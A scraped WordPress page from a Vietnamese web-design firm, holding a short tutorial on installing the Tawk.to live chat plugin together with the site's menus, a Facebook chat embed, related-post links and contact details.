	<li id="menu-item-4316" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-4316"><a href="/bang-gia/#sever">Bảng giá Ssd Cloud Vps</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-730"><a href="/bang-gia/#quangcao">Bảng giá quảng cáo Google</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-731"><a href="/bang-gia/#quangcao">Bảng giá quảng cáo Facebook</a></li>
	<li id="menu-item-3945" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-3945"><a href="/bang-gia/#quangcao">Bảng giá Đăng sản phẩm lên website website</a></li>
	<li id="menu-item-3944" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-3944"><a href="/bang-gia/#quangcao">Bảng giá viết bài chuẩn SEO</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-734"><a href="/bang-gia/#quangcao">Bảng giá Quản trị website</a></li>
</ul>
</li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  menu-item-600 has-dropdown"><a href="https://webthanhhoa.net/category/dich-vu/" class="nav-top-link">Dịch vụ<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-609"><a href="https://webthanhhoa.net/thiet-ke-website-tron-goi/">Thiết kế website trọn gói</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-608"><a href="https://webthanhhoa.net/thiet-ke-website-theo-yeu-cau/">Thiết kế website theo yêu cầu</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-603"><a href="https://webthanhhoa.net/dich-vu-quan-tri-website-hang-thang/">Dịch vụ quản trị website hàng tháng</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-2837"><a href="https://webthanhhoa.net/dang-san-pham-len-trang-website-ban-hang/">Đăng sản phẩm lên trang website bán hàng</a></li>
	<li id="menu-item-3931" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-3931"><a href="https://webthanhhoa.net/dich-vu-viet-bai-chuan-seo/">Dịch vụ viết bài chuẩn SEO</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-605"><a href="https://webthanhhoa.net/dich-vu-quang-cao-google-adwords/">Dịch vụ quảng cáo Google Adwords</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-604"><a href="https://webthanhhoa.net/dich-vu-quang-cao-facebook/">Dịch vụ quảng cáo Facebook Ads</a></li>
	<li id="menu-item-4422" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-4422"><a href="https://webthanhhoa.net/dich-vu-xe-ghep-tu-thanh-hoa-di-cac-tinh/">Dịch vụ xe ghép Thanh Hóa – Hà Nội</a></li>
</ul>
</li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-230"><a href="https://webthanhhoa.net/kho-giao-dien/" class="nav-top-link">Kho giao diện</a></li>
<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-3094"><a href="https://webthanhhoa.net/du-an/" class="nav-top-link">Dự án</a></li>
<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  menu-item-3455 has-dropdown"><a href="https://webthanhhoa.net/category/huong-dan/" class="nav-top-link">Hướng dẫn<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-2387" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2387"><a href="https://webthanhhoa.net/category/huong-dan/huong-dan-su-dung-website-ban-hang/">Hướng dẫn sử dụng website bán hàng</a></li>
	<li id="menu-item-2386" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2386"><a href="https://webthanhhoa.net/category/huong-dan/huong-dan-su-dung-website-gioi-thieu/">Hướng dẫn sử dụng website giới thiệu</a></li>
</ul>
</li>
<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children active  menu-item-1025 has-dropdown"><a href="https://webthanhhoa.net/category/chia-se/" class="nav-top-link">Chia sẻ<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-2357" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2357"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-website/">Kiến thức website</a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-3765"><a href="https://webthanhhoa.net/category/chia-se/marketing-can-ban/">Marketing căn bản</a></li>
	<li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2359"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-ten-mien/">Kiến thức tên miền</a></li>
	<li id="menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2360"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-hosting/">Kiến thức hosting</a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-4249"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-ve-ai/">Kiến thức về AI</a></li>
	<li id="menu-item-2358" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2358"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-seo/">Kiến thức SEO</a></li>
	<li id="menu-item-2384" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active  menu-item-2384"><a href="https://webthanhhoa.net/category/chia-se/kien-thuc-code-website/">Kiến thức code website</a></li>
	<li id="menu-item-2335" class="menu-item menu-item-type-post_type menu-item-object-post  menu-item-2335"><a href="https://webthanhhoa.net/cau-hoi-thuong-gap-khi-thiet-ke-trang-website/">Câu hỏi thường gặp khi thiết kế trang website</a></li>
</ul>
</li>
<li id="menu-item-2292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  menu-item-2292 has-dropdown"><a href="https://webthanhhoa.net/category/tin-tuc/" class="nav-top-link">Tin tức<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-simple'>
	<li id="menu-item-2362" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2362"><a href="https://webthanhhoa.net/category/tin-tuc/dich-vu-thiet-ke-website/">Dịch vụ thiết kế website</a></li>
	<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2364"><a href="https://webthanhhoa.net/category/tin-tuc/dich-vu-seo/">Dịch vụ SEO</a></li>
	<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-2334"><a href="https://webthanhhoa.net/category/tin-tuc/tuyen-dung/">Tuyển dụng</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://webthanhhoa.net/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
	
	
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="435963633612959"
  logged_in_greeting="Chào anh chị. Anh/chị cần Thanh Hoá Web tư vấn hỗ trợ dịch vụ gì ạ."
  logged_out_greeting="Chào anh chị. Anh/chị cần Thanh Hoá Web tư vấn hỗ trợ dịch vụ gì ạ.">
      </div>
<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


<article id="post-1119" class="post-1119 post type-post status-publish format-standard hentry category-chia-se category-kien-thuc-code-website tag-cach-dung-live-chat-tawk-to tag-cach-tich-hop-live-chat-tawk-to-vao-website tag-cach-tich-hop-tawk-to-live-chat tag-tich-hop-chat-live-vao-website tag-tich-hop-tawk-to-live-chat">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://webthanhhoa.net/category/chia-se/" rel="category tag">Chia sẻ</a>, <a href="https://webthanhhoa.net/category/chia-se/kien-thuc-code-website/" rel="category tag">Kiến thức code website</a></h6>

<h1 class="entry-title">Cách tích hợp Live chat Tawk.to (hỗ trợ trực tuyến) vào website WordPress</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://webthanhhoa.net/cach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website/" rel="bookmark"><time class="entry-date published" datetime="2018-07-11T01:23:16+07:00">11/07/2018</time><time class="updated" datetime="2020-12-04T08:57:28+07:00">04/12/2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://webthanhhoa.net/author/admin/">admin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content single-page">

<div id="ez-toc-container" class="ez-toc-v2_0_71 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Nội dung</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_Tim_hieu_ve_Live_chat_Tawkto" title="1. Tìm hiểu về Live chat Tawk.to">1. Tìm hiểu về Live chat Tawk.to</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#2_Cac_tinh_nang_va_chi_phi" title="2. Các tính năng và chi phí">2. Các tính năng và chi phí</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#21_Cac_tinh_nang" title="2.1. Các tính năng">2.1. Các tính năng</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#22_Chi_phi" title="2.2. Chi phí ">2.2. Chi phí </a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#3_Cach_cai_dat_plugin_Live_chat_Tawkto" title="3. Cách cài đặt plugin Live chat Tawk.to">3. Cách cài đặt plugin Live chat Tawk.to</a></li></ul></nav></div>
<p>Live chat Tawk.to là một phần mềm hỗ trợ trao đổi trực tiếp với khách hàng ngay trên website. Nó cho phép bạn chăm sóc và hỗ trợ khách hàng được thuận tiện. Khách hàng cũng dễ dàng tiếp nhận thông tinh hơn. Cùng tìm hiểu về cách tích hợp Live chat Tawk.to (hỗ trợ trực tuyến) vào website WordPress</p>
<h2><span class="ez-toc-section" id="1_Tim_hieu_ve_Live_chat_Tawkto"></span><strong><span style="color: #ff0000;">1. Tìm hiểu về Live chat Tawk.to</span></strong><span class="ez-toc-section-end"></span></h2>
<p>Live chat Tawk.to được thiết kế để tăng hiệu qủa trong việc quản lý trải nghiệm tương tác của khách hàng trực tuyến. Cho phép nhiều trang webiste và đại lý trong một giao diện bảng điều khiển duy nhất để trò chuyển với khách hàng truy cập trên trang website của bạn.</p>
<p>Tương thích với tất cả các trình duyệt hiện đại. Live chat Tawk.to là plugin miễn phí được tạo ra để đáp ứng nhu cầu ngày càng tăng của các doanh nghiệp kinh doanh online hiện nay.</p>
<p>Giao diện mặc định của Live chat Tawk.to</p>
<figure id="attachment_2273" aria-describedby="caption-attachment-2273" style="width: 800px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-2273 size-full" src="https://webthanhhoa.net/wp-content/uploads/2018/07/giao-dien-mac-dinh-tawk.to_.png" alt="" width="800" height="484" srcset="https://webthanhhoa.net/wp-content/uploads/2018/07/giao-dien-mac-dinh-tawk.to_.png 800w, https://webthanhhoa.net/wp-content/uploads/2018/07/giao-dien-mac-dinh-tawk.to_-661x400.png 661w, https://webthanhhoa.net/wp-content/uploads/2018/07/giao-dien-mac-dinh-tawk.to_-768x465.png 768w, https://webthanhhoa.net/wp-content/uploads/2018/07/giao-dien-mac-dinh-tawk.to_-300x182.png 300w, https://webthanhhoa.net/wp-content/uploads/2018/07/giao-dien-mac-dinh-tawk.to_-600x363.png 600w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2273" class="wp-caption-text"></strong> Giao diện mặc định của Live chat Tawk.to</figcaption></figure>
<h2><span class="ez-toc-section" id="2_Cac_tinh_nang_va_chi_phi"></span><strong><span style="color: #ff0000;">2. Các tính năng và chi phí</span></strong><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="21_Cac_tinh_nang"></span><strong><span style="color: #008000;">2.1. Các tính năng</span></strong><span class="ez-toc-section-end"></span></h3>
<p>Live chat Tawk.to có 2 tính năng nổi bật sau</p>
<p>–  Tawk.to cung cấp miễn phí IOS, Android, Windows và Mac OSX ứng dụng để kết nối. Hoặc bạn có thể đăng nhập qua bất kỳ trình duyệt website nào</p>
<p>– Có thể tạo nhiều agent (người trực), apartment (phòng ban), tạo trigger (trả lời tự động), tuỳ chỉnh widget (khung chat)&#8230;Bạn có thể xem chi tiết các chức năng tại đây: <a href="https://www.tawk.to/features/">https://www.tawk.to/features/</a></p>
<h3><span class="ez-toc-section" id="22_Chi_phi"></span><strong><span style="color: #008000;">2.2. Chi phí </span></strong><span class="ez-toc-section-end"></span></h3>
<p>Tawk.to miễn phí 100% cho tất cả các tính năng. Bên cạnh đó, nếu muốn bạn có thể trả 12$ / tháng để xoá nhãn hiệu Tawk.to</p>
<h2><span class="ez-toc-section" id="3_Cach_cai_dat_plugin_Live_chat_Tawkto"></span><strong><span style="color: #ff0000;">3. Cách cài đặt plugin Live chat Tawk.to</span></strong><span class="ez-toc-section-end"></span></h2>
<p>Bạn thực hiện cài đặt plugin miễn phí từ <a href="https://wordpress.org/">WordPress.org</a>. Sau đó, tại phần Setting -&gt; Tawk.to, bạn đăng nhập tài khoản Tawk.to (hoặc đăng ký tài khoản mới <a href="https://dashboard.tawk.to/signup">tại đây</a>) để kết nối Script hiển thị khung chat ngoài trang chủ website:</p>
<figure id="attachment_2275" aria-describedby="caption-attachment-2275" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-2275 size-full" src="https://webthanhhoa.net/wp-content/uploads/2018/07/khung-chat-tawkto-ngoai-trang-chu-website.png" alt="" width="800" height="461" srcset="https://webthanhhoa.net/wp-content/uploads/2018/07/khung-chat-tawkto-ngoai-trang-chu-website.png 800w, https://webthanhhoa.net/wp-content/uploads/2018/07/khung-chat-tawkto-ngoai-trang-chu-website-694x400.png 694w, https://webthanhhoa.net/wp-content/uploads/2018/07/khung-chat-tawkto-ngoai-trang-chu-website-768x443.png 768w, https://webthanhhoa.net/wp-content/uploads/2018/07/khung-chat-tawkto-ngoai-trang-chu-website-300x173.png 300w, https://webthanhhoa.net/wp-content/uploads/2018/07/khung-chat-tawkto-ngoai-trang-chu-website-600x346.png 600w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2275" class="wp-caption-text">Kết nối hiển thị khung chat Tawk.to ngoài trang chủ website</figcaption></figure>
<p>Để quản lý</p>
<p>&nbsp;</p>

<bR>
<p><img class="aligncenter size-full wp-image-436" src="/wp-content/uploads/2018/06/styled-line.png" alt="" width="424" height="23"></p>
<br>
 <p style="padding:0 0 0 20px;margin-bottom:0px;"><img src="/wp-content/uploads/2018/07/thich_img.jpg" class="last-child first-child"></p>

   

</div><!-- .entry-content2 -->





<footer class="entry-meta text-center">
 <strong>Từ khóa:</strong> <a href="https://webthanhhoa.net/tag/cach-dung-live-chat-tawk-to/" rel="tag">Cách dùng live chat tawk to</a>  <a href="https://webthanhhoa.net/tag/cach-tich-hop-live-chat-tawk-to-vao-website/" rel="tag">Cách tích hợp Live chat Tawk.to vào website</a>  <a href="https://webthanhhoa.net/tag/cach-tich-hop-tawk-to-live-chat/" rel="tag">Cách tích hợp Tawk.to Live chat</a>  <a href="https://webthanhhoa.net/tag/tich-hop-chat-live-vao-website/" rel="tag">Tích hợp chát live vào website</a>  <a href="https://webthanhhoa.net/tag/tich-hop-tawk-to-live-chat/" rel="tag">Tích hợp Tawk.to Live chat</a>.</footer><!-- .entry-meta -->

<div class="fb-comments" data-href="https://webthanhhoa.net/cach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website/" data-numposts="20" width="100%" data-colorscheme="light" data-version="v2.3"></div>




<Br>

<div class="title_box_category width_common">

					<div class="txt_main_category"><a href="/tin-tuc/">Các tin chia sẻ khác </a></div>

				</div>





                     




 <ul class="dt-list-1">

                            
                            <li>

                                <a href="https://webthanhhoa.net/xuc-tien-ban-hang-la-gi/">

                                                   
                                                                        

                                    


                                    <span>Xúc tiến bán hàng là gì? <img src="https://namdinhweb.net/wp-content/uploads/2018/07/icon-hot.gif" alt="Mới"></span>

                                </a> 

                            </li>

                            
                            <li>

                                <a href="https://webthanhhoa.net/code-hien-thi-popup-chi-hoat-dong-1-lan-duy-nhat/">

                                                   


                                    <span>Code hiển thị Popup (Chỉ hoạt động 1 lần duy nhất) <img src="https://namdinhweb.net/wp-content/uploads/2018/07/icon-hot.gif" alt="Mới"></span>

                                </a> 

                            </li>

                            
                            <li>

                                <a href="https://webthanhhoa.net/cta-tam-quan-trong-va-cach-toi-uu-hoa/">

                                                   


                                    <span>CTA &#8211; Tầm quan trọng và cách tối ưu hóa <img src="https://namdinhweb.net/wp-content/uploads/2018/07/icon-hot.gif" alt="Mới"></span>

                                </a> 

                            </li>

                            
                            <li>

                                <a href="https://webthanhhoa.net/thuat-ngu-seo-nen-biet/">

                                                   


                                    <span>Thuật ngữ SEO nên biết <img src="https://namdinhweb.net/wp-content/uploads/2018/07/icon-hot.gif" alt="Mới"></span>

                                </a> 

                            </li>

                            
                            <li>

                                <a href="https://webthanhhoa.net/facebook-ads-cong-cu-tuyet-voi/">

                                                   


                                    <span>Facebook Ads &#8211; Công cụ tuyệt vời <img src="https://namdinhweb.net/wp-content/uploads/2018/07/icon-hot.gif" alt="Mới"></span>

                                </a> 

                            </li>

                            
                            <li>

                                <a href="https://webthanhhoa.net/tat-tan-tat-ve-cac-loai-landing-page-pho-bien-nhat-hien-nay/">

                                                   


                                    <span>Tất tần tật về các loại landing page phổ biến nhất hiện nay <img src="https://namdinhweb.net/wp-content/uploads/2018/07/icon-hot.gif" alt="Mới"></span>

                                </a> 

                            </li>

                            
                            <li>

                                <a href="https://webthanhhoa.net/cach-nhung-kenh-youtube-vao-website/">

                                                   


                                    <span>Cách nhúng kênh youtube vào website <img src="https://namdinhweb.net/wp-content/uploads/2018/07/icon-hot.gif" alt="Mới"></span>

                                </a> 

                            </li>

                            
                            <li>

                                <a href="https://webthanhhoa.net/8-dieu-phai-biet-khi-thiet-ke-website/">

                                                   


                                    <span>Thiết kế website doanh nghiệp cần biết <img src="https://namdinhweb.net/wp-content/uploads/2018/07/icon-hot.gif" alt="Mới"></span>

                                </a> 

                            </li>

                            
                            <li>

                                <a href="https://webthanhhoa.net/thiet-ke-website-can-lam-nhung-gi/">

                                                   


                                    <span>Thiết kế website cần làm những gì? <img src="https://namdinhweb.net/wp-content/uploads/2018/07/icon-hot.gif" alt="Mới"></span>

                                </a> 

                            </li>

                            
                            <li>

                                <a href="https://webthanhhoa.net/tai-sao-can-thiet-ke-website/">

                                                   


                                    <span>Tại sao cần Website? <img src="https://namdinhweb.net/wp-content/uploads/2018/07/icon-hot.gif" alt="Mới"></span>

                                </a> 

                            </li>

                            
                        </ul>



<div class="formthongtin">
<ul>
<h4>LIÊN HỆ VỚI CHÚNG TÔI</h4>

<li><b>Địa chỉ:</b> Nguyễn Huy Tự, P. Lam Sơn, Thành phố Thanh Hóa</li>
<li><b>Email:</b> ntpa625@gmail.com</li>
<li><b>Website:</b> www.webthanhhoa.net</li>
<li><b>Hotline:</b> 0919 357 194 - 0978 621 625 - 035 390 6220 - 078 993 6632</li>
<li><strong>Cảm ơn quý khách đã lựa chọn công ty chúng tôi.</strong></li>
</ul>
</div>




<div class="entry-author author-box">
	<div class="flex-row align-top">
		<div class="flex-col mr circle">
			<div class="blog-author-image">
				<img alt='' src='https://secure.gravatar.com/avatar/a5c7de3ecfe6258222cef2ba0d41e16a?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5c7de3ecfe6258222cef2ba0d41e16a?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>			</div>
		</div><!-- .flex-col -->
		<div class="flex-col flex-grow">
			<h5 class="author-name uppercase pt-half">
				admin			</h5>
			<p class="author-desc small"></p>
		</div><!-- .flex-col -->
	</div>
</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://webthanhhoa.net/code-hien-thi-popup-chi-hoat-dong-1-lan-duy-nhat/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Code hiển thị Popup (Chỉ hoạt động 1 lần duy nhất)</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://webthanhhoa.net/huong-dan-chen-fanpage-vao-website-wordpress/" rel="next">Hướng dẫn chèn fanpage vào website wordpress <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav><!-- #nav-below -->

    


	</div><!-- .article-inner -->
</article><!-- #-1119 -->




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website/#respond" style="display:none;">Hủy</a></small></h3><p class="must-log-in">Bạn phải <a href="https://webthanhhoa.net/wp-login.php?redirect_to=https%3A%2F%2Fwebthanhhoa.net%2Fcach-tich-hop-live-chat-tawk-to-ho-tro-truc-tuyen-vao-website%2F">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
				<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Tin tức mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/cach-toi-uu-seo-on-page-hieu-qua-giup-website-phat-trien/" title="Cách tối ưu SEO On-Page hiệu quả giúp website phát triển">Cách tối ưu SEO On-Page hiệu quả giúp website phát triển</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/cach-toi-uu-seo-on-page-hieu-qua-giup-website-phat-trien/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">13</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/10-cong-cu-nghien-cuu-tu-khoa-seo-mien-phi-va-hieu-qua-2025/" title="10 công cụ nghiên cứu từ khóa SEO miễn phí và hiệu quả 2025">10 công cụ nghiên cứu từ khóa SEO miễn phí và hiệu quả 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/10-cong-cu-nghien-cuu-tu-khoa-seo-mien-phi-va-hieu-qua-2025/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/seo-la-gi/" title="SEO là gì? TẤT TẦN TẬT những điều bạn cần biết khi bắt đầu làm SEO">SEO là gì? TẤT TẦN TẬT những điều bạn cần biết khi bắt đầu làm SEO</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/seo-la-gi/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">21</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/10-xu-huong-seo-2025-noi-bat-ban-chac-chan-khong-nen-bo-qua/" title="10+ xu hướng SEO 2025 nổi bật bạn chắc chắn không nên bỏ qua!">10+ xu hướng SEO 2025 nổi bật bạn chắc chắn không nên bỏ qua!</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/10-xu-huong-seo-2025-noi-bat-ban-chac-chan-khong-nen-bo-qua/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/tu-khoa-seo-la-gi-phan-loai-va-cach-ung-dung-vao-seo/" title="Từ khóa SEO là gì? Phân loại và cách ứng dụng vào SEO">Từ khóa SEO là gì? Phân loại và cách ứng dụng vào SEO</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/tu-khoa-seo-la-gi-phan-loai-va-cach-ung-dung-vao-seo/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
